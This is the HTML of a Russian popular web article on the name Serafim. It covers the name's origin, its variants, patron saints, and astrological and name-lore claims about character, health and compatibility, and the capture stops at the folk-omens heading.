			<a href="#" title="Буква A" class="modesco_imena_guru__tag" data-slug="a" data-link="A">A</a><a href="#" title="Буква Б" class="modesco_imena_guru__tag" data-slug="b" data-link="Б">Б</a><a href="#" title="Буква В" class="modesco_imena_guru__tag" data-slug="v" data-link="В">В</a><a href="#" title="Буква Г" class="modesco_imena_guru__tag" data-slug="g" data-link="Г">Г</a><a href="#" title="Буква Д" class="modesco_imena_guru__tag" data-slug="d" data-link="Д">Д</a><a href="#" title="Буква Е" class="modesco_imena_guru__tag" data-slug="e" data-link="Е">Е</a><a href="#" title="Буква Ж" class="modesco_imena_guru__tag" data-slug="zh" data-link="Ж">Ж</a><a href="#" title="Буква З" class="modesco_imena_guru__tag" data-slug="z" data-link="З">З</a><a href="#" title="Буква И" class="modesco_imena_guru__tag" data-slug="i" data-link="И">И</a><a href="#" title="Буква К" class="modesco_imena_guru__tag" data-slug="k" data-link="К">К</a><a href="#" title="Буква Л" class="modesco_imena_guru__tag" data-slug="l" data-link="Л">Л</a><a href="#" title="Буква М" class="modesco_imena_guru__tag" data-slug="m" data-link="М">М</a><a href="#" title="Буква Н" class="modesco_imena_guru__tag" data-slug="n" data-link="Н">Н</a><a href="#" title="Буква О" class="modesco_imena_guru__tag" data-slug="o" data-link="О">О</a><a href="#" title="Буква П" class="modesco_imena_guru__tag" data-slug="p" data-link="П">П</a><a href="#" title="Буква Р" class="modesco_imena_guru__tag" data-slug="r" data-link="Р">Р</a><a href="#" title="Буква С" class="modesco_imena_guru__tag" data-slug="s" data-link="С">С</a><a href="#" title="Буква Т" class="modesco_imena_guru__tag" data-slug="t" data-link="Т">Т</a><a href="#" title="Буква У" class="modesco_imena_guru__tag" data-slug="u" data-link="У">У</a><a href="#" title="Буква Ф" class="modesco_imena_guru__tag" data-slug="f" data-link="Ф">Ф</a><a href="#" title="Буква Ш" class="modesco_imena_guru__tag" data-slug="sh" data-link="Ш">Ш</a><a href="#" title="Буква Э" class="modesco_imena_guru__tag" data-slug="e-3" data-link="Э">Э</a><a href="#" title="Буква Ю" class="modesco_imena_guru__tag" data-slug="yu" data-link="Ю">Ю</a><a href="#" title="Буква Я" class="modesco_imena_guru__tag" data-slug="ya" data-link="Я">Я</a>		</div>
		<!-- <p id="tags_header">Найдите имя по первой букве:</p> -->
		<div class="post_cats" style="display: none;">
			<a href="#" title="все имена" class="modesco_imena_guru__cat"><i class="modesco_icons modesco_icon-all"></i>все</a>
			<a href="#" title="Женские имена" class="modesco_imena_guru__cat" data-slug="zhenskie-imena"><i class="modesco_icons modesco_icon-zhenskie-imena"></i>Женские имена</a><a href="#" title="Мужские имена" class="modesco_imena_guru__cat" data-slug="muzhskie-imena"><i class="modesco_icons modesco_icon-muzhskie-imena"></i>Мужские имена</a>		</div>
		<div class="post_clear_filter" style="display: none;">
			<a href="#" class="modesco_imena_guru__add_filter">Применить фильтр</a>
			<a href="#" class="modesco_imena_guru__clear_filter">Сбросить фильтр</a>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://imena.guru/">Главная</a> » <span><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></span></div>
			
<article id="post-9221" class="post-9221 post type-post status-publish format-standard has-post-thumbnail  category-muzhskie-imena tag-s">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Тайна имени Серафим</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-07-03">03.07.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://imena.guru/muzhskie-imena" itemprop="articleSection">Мужские имена</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Мария Кириллова</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="800" height="450" src="https://imena.guru/wp-content/uploads/2018/07/malchik-serafim.jpg" class="attachment-full size-full wp-post-image" alt="Мальчик Серафим" loading="lazy" itemprop="image" srcset="https://imena.guru/wp-content/uploads/2018/07/malchik-serafim.jpg 800w, https://imena.guru/wp-content/uploads/2018/07/malchik-serafim-300x169.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/malchik-serafim-768x432.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/malchik-serafim-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div> 
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align: justify;">С древних времён люди замечали влияние имени на натуру человека и его дальнейшую судьбу. Поэтому ребёнку никогда не давали имя, имеющее отрицательное значение. Красивое и в настоящее время редко встречающееся имя Серафим способно наделить своего носителя многими положительными качествами.</p>
<p style="text-align: justify;"><span id="more-9221"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Происхождение имени Серафим</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Формы имени Серафим</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Таблица: имя Серафим на других языках</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Святые покровители Серафима</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Характеристика имени Серафим</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Характер и натура маленького Серафима</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Взрослый Серафим</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">Таланты</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">Карьера</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">Здоровье</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">Любовь и отношения</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">Таблица: совместимость с женскими именами</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">Таблица: астрология и талисманы Серафима</a></div>
</li>
</ul>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">Значение букв в имени Серафим</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">Видео: значение имени Серафим</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">Характеристика имени в зависимости от поры года</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">Народные приметы</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">Имя Серафим в истории</a></div>
</li>
</ul>
</div>
<h2 style="text-align: justify;" id="i">Происхождение имени Серафим</h2>
<p style="text-align: justify;">Имя Серафим происходит от древнееврейского слова «сараф» (שׂרפים) и в переводе звучит как «пылающий», «огненный», «змееподобная молния», «летающий змей», «небесный дракон» или «грифон». Так первые христиане называли ангелов с шестью крыльями, которые спускались с небес в виде горящих столбов и разжигали в людских душах любовь Бога.</p>
<figure id="attachment_9225" aria-describedby="caption-attachment-9225" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/ognennyy-angel.jpg"><img loading="lazy" class="wp-image-9225 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/ognennyy-angel-600x533.jpg" alt="Огненный ангел" width="600" height="533" srcset="https://imena.guru/wp-content/uploads/2018/07/ognennyy-angel-600x533.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/ognennyy-angel-300x266.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/ognennyy-angel-768x682.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/ognennyy-angel.jpg 865w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9225" class="wp-caption-text">Серафима изображают огненным ангелом с шестью крыльями</figcaption></figure>
<h2 style="text-align: justify;" id="i-2">Формы имени Серафим</h2>
<p style="text-align: justify;">Серафим — довольно длинное имя, использовать его в обычной жизни многим затруднительно. Поэтому сокращённо мужчину чаще всего называют Сима, Фима и Фим. К этому имени также можно подобрать несколько благозвучных уменьшительно-ласкательных форм: Серафимка, Симушка, Фимуля, Серафимчик, Фимочка, Симуня. Кроме того, пользуется популярностью и женское парное имя — Серафима. В церковном списке имён Серафим остаётся неизменным.</p>
<h3 style="text-align: justify;" id="i-3">Таблица: имя Серафим на других языках</h3>
<table>
<tbody>
<tr>
<td>Язык</td>
<td>Написание</td>
<td>Произношение</td>
</tr>
<tr>
<td>Английский</td>
<td>Seraphin</td>
<td>Серафин</td>
</tr>
<tr>
<td>Немецкий</td>
<td>Seraphin, Seraphinus</td>
<td>Зерафин (Серафин), Зерафинус (Серафинус)</td>
</tr>
<tr>
<td>Французский</td>
<td>Séraphin</td>
<td>Серафен</td>
</tr>
<tr>
<td>Испанский</td>
<td>Serafín, Fino (краткая форма)</td>
<td>Серафин, Фино</td>
</tr>
<tr>
<td>Китайский</td>
<td>谢拉菲玛</td>
<td>[xièlāfēim]</td>
</tr>
<tr>
<td>Португальский</td>
<td>Serafim</td>
<td>Серафим</td>
</tr>
<tr>
<td>Корейский</td>
<td>세라핌</td>
<td>[serapim]</td>
</tr>
<tr>
<td>Греческий (новогреческий)</td>
<td>Σεραφείμ</td>
<td>Серафим</td>
</tr>
<tr>
<td>Польский</td>
<td>Serafin, Serafinek (уменьшительная форма)</td>
<td>Серафин, Серафинек</td>
</tr>
<tr>
<td>Белорусский</td>
<td>Серафім, Серахвім (разговорная форма)</td>
<td>Серафим, Серахвим</td>
</tr>
<tr>
<td>Чешский</td>
<td>Serafín, уменьшительные формы: Seraf, Serafek, Finek, Fin</td>
<td>Серафин, Сераф, Серафек, Финек, Фин</td>
</tr>
<tr>
<td>Японский</td>
<td>セラフ</td>
<td>[serafu]</td>
</tr>
<tr>
<td>Итальянский</td>
<td>Serafino, уменьшительные формы: Serafinuccio, Serafinello, Fino</td>
<td>Серафино, Серафинуччо, Серафинелло, Фино</td>
</tr>
<tr>
<td>Сербский</td>
<td>Serafim</td>
<td>Серафим</td>
</tr>
<tr>
<td>Румынский</td>
<td>Serafim</td>
<td>Серафим</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">У детей Серафима получаются отчества Серафимович и Серафимовна. Для мужского отчества в разговорном языке может использоваться вариант Серафимыч.</p>
<p style="text-align: justify;">Согласно последним правилам транслитерации, русское имя Серафим для загранпаспорта следует писать Serafim.</p>
<p style="text-align: justify;">При выборе имени для ребёнка родителям следует обратить внимание на то, с каким отчеством оно будет сочетаться. Имя Серафим имеет еврейские корни, а потому лучше всего к нему будут подходить отчества того же происхождения. Кроме того, желательно, чтобы звуковой ряд был приятным для слуха. Говоря другими словами, на границе двух слов не должно быть скопления гласных или согласных звуков. Имя Серафим неплохо дополняют отчества Гавриилович, Натанович, Елисеевич, Наумович, Измаилович, Самсонович, Даниилович.</p>
<p style="text-align: justify;">Звучное имя Серафим может стать основой для красивых никнеймов, используемых в социальных сетях, играх и на каналах YouTube: Seraaph, SerafimScrapper, Seractus, Serabond, Seracy и др.</p>
<h2 id="i-4">Святые покровители Серафима</h2>
<p>Имя Серафима почитается как православной, так и католической церковью. У мужчины с этим именем есть небесные покровители:</p>
<ol>
<li><strong>Преподобный Серафим Саровский, приняв постриг, он стал затворником и дал обет молчания.</strong> Монах прожил в лесу в полном одиночестве 15 лет, после чего вернулся в монастырь и стал помогать людям, имея дар целительства и предвидения. День этого святого отмечают 15 января у православных, 2 января — у католиков.
<p><figure id="attachment_9243" aria-describedby="caption-attachment-9243" style="width: 492px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/y-1.jpg"><img loading="lazy" class="wp-image-9243 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/y-1-492x600.jpg" alt="Преподобный Серафим Саровский" width="492" height="600" srcset="https://imena.guru/wp-content/uploads/2018/07/y-1-492x600.jpg 492w, https://imena.guru/wp-content/uploads/2018/07/y-1-246x300.jpg 246w, https://imena.guru/wp-content/uploads/2018/07/y-1-768x936.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/y-1.jpg 800w" sizes="(max-width: 492px) 100vw, 492px" /></a><figcaption id="caption-attachment-9243" class="wp-caption-text">Одним из главных покровителей Серафимов является Преподобный Серафим Саровский</figcaption></figure></li>
<li>Священномученик Серафим (Вавилов) часто преследовался властями за неугодную им пропаганду и распространение религиозных идей, в итоге был арестован и казнён. День памяти — 17 декабря (4 — у католиков).</li>
<li>Преподобный Серафим Вырицкий был успешным торговцем пушнины. Затем в 1920 году пожертвовал всё своё состояние на нужды храмов и стал послушником Александро-Невской Лавры. Ещё спустя год принял монашеский постриг. Из-за серьёзных проблем со здоровьем был вынужден уехать из монастыря и поселиться в сельской местности. Там он принимал людей даже несмотря на болезненное состояние и невозможность встать с постели. Умер 3 апреля 1949 года. Объявлен святым в 2000 году. День памяти — 3 апреля.</li>
<li>Преподобномученик Серафим (Булашов), игумен. Стал служить в церкви после того, как вернулся из армии. Был незаслуженно обвинён за высказывание против советской власти и расстрелян. День памяти — 5 февраля.</li>
<li><strong>Священномученик Серафим Фанарийский, епископ жил и организовывал религиозную деятельность в XVI веке.</strong> В 1601 году ему предъявили обвинение в подготовке восстания Дионисия Философа и после суда казнили. День памяти — 17 декабря (4 декабря — у католиков).
<p><figure id="attachment_9242" aria-describedby="caption-attachment-9242" style="width: 447px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/yy.jpg"><img loading="lazy" class="wp-image-9242 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/yy-447x600.jpg" alt="Священномученик Серафим Фанарийский" width="447" height="600" srcset="https://imena.guru/wp-content/uploads/2018/07/yy-447x600.jpg 447w, https://imena.guru/wp-content/uploads/2018/07/yy-224x300.jpg 224w, https://imena.guru/wp-content/uploads/2018/07/yy.jpg 763w" sizes="(max-width: 447px) 100vw, 447px" /></a><figcaption id="caption-attachment-9242" class="wp-caption-text">Священномученик Серафим Фанарийский, епископ жил и организовывал религиозную деятельность в XVI веке</figcaption></figure></li>
</ol>
<h2 id="i-5">Характеристика имени Серафим</h2>
<p style="text-align: justify;">По мнению специалистов в области ономастики, имя, данное человеку при рождении, является отражением его внутреннего мира. <strong>Французский психиатр, психолог и философ Пьер Руже считает, что Серафиму в первую очередь присущи такие качества, как общительность, чувственность, интуиция и впечатлительность.</strong> Исследователь убеждён, что большинство людей с этим именем — эмоциональные и вспыльчивые холерики. В то же время Фима очень отзывчивый и сострадательный, хоть немного и легкомысленный. Эти мужчины не терпят одиночества, так как сильно привязаны к родным и близким. В целом Серафим — обаятельный, привлекательный и открытый человек, который легко налаживает контакты с людьми.</p>
<blockquote><p>Американские исследователи пришли к выводу, что люди, обладающие вычурными и несуразными именами, во много раз больше подвержены различным психическим заболеваниям. Кроме того, забавные и странные имена становятся причиной насмешек и издевательств в детском возрасте, которые в будущем станут причиной заниженной самооценки.</p></blockquote>
<figure id="attachment_9229" aria-describedby="caption-attachment-9229" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/paren-s-velosipedom.jpg"><img loading="lazy" class="wp-image-9229 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/paren-s-velosipedom-600x400.jpg" alt="Парень с велосипедом" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/07/paren-s-velosipedom-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/paren-s-velosipedom-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/paren-s-velosipedom-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/paren-s-velosipedom.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9229" class="wp-caption-text">С возрастом активность Серафима только увеличивается</figcaption></figure>
<p style="text-align: justify;"><strong>Профессор психологии Борис Хигир характеризует Серафима как очень подвижного и гостеприимного человека.</strong> Среди сверстников он считается заводилой и душой компании. В детстве ему трудно усидеть на месте, он занимается спортом, занимает призовые места в школьных соревнованиях. Не обделён мальчик и интеллектом. Ребёнок хорошо и с удовольствием учится, радуя своих родителей успехами. Повзрослев, Серафим не теряет лидерских качеств, он успешно строит карьеру и запросто может занять руководящую должность. Мужчина много путешествует и продолжает увлекаться спортом.</p>
<blockquote><p>Борис Хигир предупреждает, что краткие имена, используемые в повседневной жизни, зачастую оказывают большее влияние на жизнь человека, чем имя, данное ему при рождении.</p></blockquote>
<h3 style="text-align: justify;" id="i-6">Характер и натура маленького Серафима</h3>
<p style="text-align: justify;">Сразу бросается в глаза, что юный Фима выделяется среди других ребят своей приветливостью и умением общаться. Всегда излучающий дружелюбие, мальчик с раннего детства окружён друзьями. <strong>Серафим растёт очень подвижным и жизнерадостным.</strong> Несмотря на то, что малыш обожает активные игры, он также не против заняться склеиванием моделей или вырезанием фигурок из бумаги. Стоит также отметить любовь ребёнка к музыке: Сима не только слушает её, но и с удовольствием учится играть на музыкальных инструментах.</p>
<figure id="attachment_9228" aria-describedby="caption-attachment-9228" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/malchik-s-knigoy.jpg"><img loading="lazy" class="wp-image-9228 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/malchik-s-knigoy-600x398.jpg" alt="Мальчик с книгой" width="600" height="398" srcset="https://imena.guru/wp-content/uploads/2018/07/malchik-s-knigoy-600x398.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/malchik-s-knigoy-300x199.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/malchik-s-knigoy-768x510.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/malchik-s-knigoy.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9228" class="wp-caption-text">Маленький Серафим отличается особой тягой к новым знаниям</figcaption></figure>
<p style="text-align: justify;">С самого рождения Серафим во всём проявляет любознательность. В школьные годы его не приходится заставлять учиться, ведь умный парень всё буквально схватывает на лету, усваивая даже самый сложный материал. А также мальчик с удовольствием посещает спортивные секции и кружки. Врождённые трудолюбие и самостоятельность позволяют ему добиться успехов в любых начинаниях.</p>
<h3 style="text-align: justify;" id="i-7">Взрослый Серафим</h3>
<p style="text-align: justify;">Мужчину по имени Серафим можно охарактеризовать как порядочного, справедливого и уверенного в своих силах человека. На первый взгляд он может показаться излишне спокойным и холодным, но это лишь потому, что взрослый Сима умеет контролировать свои эмоции и не выставлять чувства напоказ. <strong>Из недостатков парня с этим именем можно назвать лишь чрезмерную доверчивость.</strong> Окружающие часто пользуются простодушием Серафима, причиняя ему боль.</p>
<h4 style="text-align: justify;" id="i-8">Таланты</h4>
<p style="text-align: justify;">Испытывая тягу к музыке с самого детства, мужчина пронесёт эту любовь через всю жизнь. Если родители мальчика будут способствовать тому, чтобы он с малых лет занимался в музыкальной школе, то во взрослом возрасте музыка для Фимы может стать профессией. Кроме того, Серафим часто увлекается активными видами спорта. Он с удовольствием катается на лыжах, велосипеде, занимается альпинизмом или виндсерфингом.</p>
<figure id="attachment_9227" aria-describedby="caption-attachment-9227" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/paren-s-gitaroy.jpg"><img loading="lazy" class="wp-image-9227 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/paren-s-gitaroy-600x313.jpg" alt="Парень с гитарой" width="600" height="313" srcset="https://imena.guru/wp-content/uploads/2018/07/paren-s-gitaroy-600x313.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/paren-s-gitaroy-300x156.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/paren-s-gitaroy-768x400.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/paren-s-gitaroy.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9227" class="wp-caption-text">Научившись играть в детстве на музыкальном инструменте, Серафим не расстаётся с ним и во взрослом возрасте</figcaption></figure>
<h4 style="text-align: justify;" id="i-9">Карьера</h4>
<p style="text-align: justify;"><strong>Трудолюбивый и старательный Серафим уверенно шагает по карьерной лестнице, добиваясь значительных результатов.</strong> Чаще всего носитель этого имени выбирает профессию в финансовой или торговой сфере, становясь успешным экономистом, коммерсантом или дистрибьютором. Также уверенно он себя чувствует в области политической или общественной деятельности. Аналитический склад ума и развитая интуиция позволяют мужчине занимать руководящие должности и развивать собственный бизнес.</p>
<h4 style="text-align: justify;" id="i-10">Здоровье</h4>
<p style="text-align: justify;">Здоровье Серафима нельзя назвать крепким. С детства у него низкий иммунитет, из-за чего он часто болеет простудными заболеваниями. Кроме того, на протяжении всей жизни человек с этим именем может страдать от аллергии и недугов, связанных с сердечно-сосудистой системой. А также особое внимание ему нужно уделять состоянию нервной системы, так как частые неврозы и беспокойства могут стать причиной серьёзных болезней.</p>
<h4 style="text-align: justify;" id="i-11">Любовь и отношения</h4>
<p style="text-align: justify;">Что касается брака, то Серафим, вероятно, будет не единожды женат. <strong>Он имеет чёткое представление об идеальной семье и с уверенностью может сказать, чего ждёт от семейной жизни.</strong> Мужчина на подсознательном уровне будет искать супругу, похожую на его мать. Найдя ту единственную, он окажется прекрасным семьянином, любящим мужем и заботливым отцом. Единственное, что может серьёзно испортить отношения, так это ревность Серафима и его желание сохранить независимость.</p>
<figure id="attachment_9226" aria-describedby="caption-attachment-9226" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/schastlivye.jpg"><img loading="lazy" class="wp-image-9226 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/schastlivye-600x400.jpg" alt="Счастливые мама и папа с дочкой" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/07/schastlivye-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/07/schastlivye-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/07/schastlivye-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/07/schastlivye.jpg 1233w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-9226" class="wp-caption-text">Найдя идеальную спутницу жизни, Серафим будет счастлив в браке</figcaption></figure>
<h4 style="text-align: justify;" id="i-12">Таблица: совместимость с женскими именами</h4>
<table>
<tbody>
<tr>
<td>Счастливый союз</td>
<td>Неудачные отношения</td>
</tr>
<tr>
<td>Юлия</td>
<td>Татьяна</td>
</tr>
<tr>
<td>Ирина</td>
<td>Елена</td>
</tr>
<tr>
<td>Анастасия</td>
<td>Жанна</td>
</tr>
<tr>
<td>Ольга</td>
<td>Зинаида</td>
</tr>
<tr>
<td>Ада</td>
<td>Наталия</td>
</tr>
<tr>
<td>Елизавета</td>
<td>Марина</td>
</tr>
<tr>
<td>Светлана</td>
<td>Федора</td>
</tr>
<tr>
<td>Ксения</td>
<td><a title="Имя Тамара: средоточие властности и смелости" href="https://imena.guru/zhenskie-imena/tamara_proiskhozhdenie_i_znachenie_imeni.html">Тамара</a></td>
</tr>
<tr>
<td>Евфросинья</td>
<td>Екатерина</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><strong>Молодому Серафиму лучше воздержаться от раннего брака, так как он с большой вероятностью разрушится.</strong> Неспешность в выборе жены позволит ему не тратить время попусту.</p>
<h4 style="text-align: justify;" id="i-13">Таблица: астрология и талисманы Серафима</h4>
<table>
<tbody>
<tr>
<td>Категории</td>
<td>Соответствия для Серафима</td>
<td>Значение</td>
</tr>
<tr>
<td>Планета</td>
<td>Сатурн</td>
<td>Сатурн помогает формировать мировоззрение, правильно расставлять<br />
приоритеты. Планета способствует саморазвитию, воспитывает в<br />
человеке ответственность и трудолюбие.</td>
</tr>
<tr>
<td>Знак зодиака</td>
<td>Козерог (22 декабря — 20 января)</td>
<td>Козероги отличаются целеустремлённостью и надёжностью. Их намерения<br />
всегда серьёзны. Представители этого знака Зодиака всегда знают,<br />
чего хотят от жизни.</td>
</tr>
<tr>
<td>Стихия</td>
<td>Вода</td>
<td>Вода позволяет человеку приспособиться к любым условиям. Люди этой стихии<br />
упорны и выносливы, а также обладают прекрасной интуицией.</td>
</tr>
<tr>
<td>Число</td>
<td>9</td>
<td>Человек, чьё имя соответствует девятке, характеризуется весёлым нравом,<br />
доброжелательностью и романтической натурой. Он способен на широкие жесты,<br />
но при этом зачастую имеет завышенную самооценку.</td>
</tr>
<tr>
<td>Цвет</td>
<td>Жёлтый</td>
<td>Жёлтый цвет является символом жизнерадостности и творческого потенциала.</td>
</tr>
<tr>
<td>Тотемное животное</td>
<td>Птица зимородок</td>
<td>Зимородок — символ ранимый, чувствительный, с тонкой душевной организацией.<br />
Он всё слишком близко воспринимает к сердцу. Людям, находящимся под<br />
этим тотемом, рекомендуется жить ближе к воде.</td>
</tr>
<tr>
<td>Дерево</td>
<td>Фикус</td>
<td>Фикус активизирует творческое мышление, помогает найти нестандартный подход<br />
к решению проблем. Для Серафима будет полезно держать у себя на подоконнике<br />
комнатный фикус, так как это растение помогает привести чувства в порядок.</td>
</tr>
<tr>
<td>Растение</td>
<td>Флокс</td>
<td>Флоксы символизируют взаимность и единство. Как талисман, эти уличные цветы<br />
развивают способность смотреть на вещи объективно, а также стимулируют<br />
научное мышление.</td>
</tr>
<tr>
<td>Камень</td>
<td>Янтарь</td>
<td>Янтарь в астрологии ассоциируется с пламенем и Солнцем. Этот камень дарит<br />
оптимизм, притягивает успех и помогает укрепить отношения.</td>
</tr>
<tr>
<td>Металл</td>
<td>Платина</td>
<td>Этот редкий металл поможет Серафиму достигнуть по-настоящему высоких целей.<br />
Талисман из платины особенно подойдёт тем, кто связан с творчеством.</td>
</tr>
</tbody>
</table>
<h2 id="i-14">Значение букв в имени Серафим</h2>
<ul>
<li style="text-align: justify;">С — благоразумие, здравый рассудок и рассудительность. Буква говорит о том, что для человека важно найти своё место в жизни;</li>
<li style="text-align: justify;">Е — необходимость самовыражения и наблюдательность. А также говорит о возможном неумении держать язык за зубами;</li>
<li style="text-align: justify;">Р — готовность к действию, самоуверенность, отвага, способность отличить истину от фальши;</li>
<li style="text-align: justify;">А — означает готовность к действию, желание что-то начать и воплотить в жизнь. Человек, в чьём имени есть эта буква, стремится к комфорту;</li>
<li style="text-align: justify;">Ф — дружелюбие, общительность, старание всё время находиться в центре внимания. Кроме того, означает внутренние противоречия;</li>
<li style="text-align: justify;">И — тонкая натура, миролюбивость, эмоциональность. Чувствительный Серафим скрывается под маской прагматизма;</li>
<li style="text-align: justify;">М — застенчивость, готовность прийти на помощь, способность проявить заботу.</li>
</ul>
<h3 style="text-align: justify;" id="i-15">Видео: значение имени Серафим</h3>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/mys2XjF5uSk?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<h2 style="text-align: justify;" id="i-16">Характеристика имени в зависимости от поры года</h2>
<p style="text-align: justify;"><strong>Серафима, родившегося весной, можно назвать человеком со стальным стержнем.</strong> Он пользуется авторитетом у коллег и как нельзя лучше подходит на роль руководителя. Мужчина не только способен признавать собственные ошибки, но и легко прощать чужие оплошности. Обычно он не вмешивается в чужие дела, но охотно помогает, когда его об этом просят.</p>
<p style="text-align: justify;"><strong>Серафима, который отмечает дни рождения летом, можно назвать философом.</strong> Наблюдательный и немногословный парень может оказаться тонким психологом. А также он любит командовать и с удовольствием занимает руководящие должности. Подчинённые ценят в нём справедливость и честность.</p>
<p style="text-align: justify;"><strong>«Осенний» Серафим — трудяга.</strong> Про таких говорят, что у него «золотые руки». Он всё умеет делать сам и с удовольствием выполняет любую работу. Больше всего радости ему приносит труд в саду или огороде.</p>
<p style="text-align: justify;"><strong>Родившегося в зимние месяцы Серафима называют душой компании.</strong> Он любит весёлые и шумные дружеские встречи, много общается, легко заводит новые знакомства. Молодой человек умеет рассказывать анекдоты и забавные истории, обладает хорошим чувством юмора. Не выносит, когда его перебивают.</p>
<figure id="attachment_9235" aria-describedby="caption-attachment-9235" style="width: 400px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/07/muzhchina-s-urozhaem.jpg"><img loading="lazy" class="wp-image-9235 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/07/muzhchina-s-urozhaem-400x600.jpg" alt="Мужчина с урожаем" width="400" height="600" srcset="https://imena.guru/wp-content/uploads/2018/07/muzhchina-s-urozhaem-400x600.jpg 400w, https://imena.guru/wp-content/uploads/2018/07/muzhchina-s-urozhaem-200x300.jpg 200w, https://imena.guru/wp-content/uploads/2018/07/muzhchina-s-urozhaem.jpg 626w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-9235" class="wp-caption-text">Серафиму, рождённому осенью, нравиться работать на свежем воздухе</figcaption></figure>
<h2 style="text-align: justify;" id="i-17">Народные приметы</h2>
